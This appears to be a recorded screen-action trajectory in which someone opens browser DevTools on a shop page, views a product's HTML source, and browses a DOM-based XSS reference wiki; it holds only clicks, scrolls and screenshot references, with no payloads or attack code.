
Step: Open DevTools on the shop page and browse the site's resources folder in Sources
key("F12")

left_click(259, 253)

mouse_move(277, 336)

left_click(90, 376)

left_click(80, 398)

Step: Open the Beat the Vacation Traffic product and read its product?productId=1 HTML source
scroll("down", 3)

left_click(146, 478)

left_click(147, 477)

left_click(126, 303)

scroll("down", 3)

scroll("down", 3)

Step: Navigate the DOMXSS Wiki through Sources to the 'location, documentURI and URL sources' page
double_click(68, 140)

left_click(896, 214)

mouse_move(336, 310)

left_click(165, 395)
